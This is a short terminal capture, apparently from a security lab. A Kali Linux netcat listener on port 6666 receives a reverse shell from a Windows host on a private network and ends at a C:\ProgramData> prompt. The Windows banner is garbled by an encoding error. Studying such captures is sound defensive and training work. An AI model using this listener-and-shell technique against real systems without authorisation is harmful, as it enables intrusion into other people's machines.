 ┌──(kali㉿ kali)-[~]
└─$ nc -lvp 6666
listening on [any] 6666 ...
192.168.147.139: inverse host lookup failed: Unknown host
connect to [192.168.147.129] from (UNKNOWN) [192.168.147.139] 49215
Microsoft Windows [°汾 6.3.9600]
(c) 2013 Microsoft Corporation¡£±£´ξȨ{¡£
C:\ProgramData>